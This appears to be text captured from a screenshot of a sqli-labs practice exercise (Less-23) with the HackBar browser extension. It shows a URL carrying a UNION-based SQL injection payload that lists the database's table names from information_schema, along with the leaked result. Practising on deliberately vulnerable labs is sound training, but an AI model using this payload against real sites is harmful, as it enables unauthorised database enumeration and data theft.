 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribut
http://www.sqli.com/Less-23/?id=-1' union select 1,2,(select group_concat(table_name ) from information_schema.tables where table_schema = database())'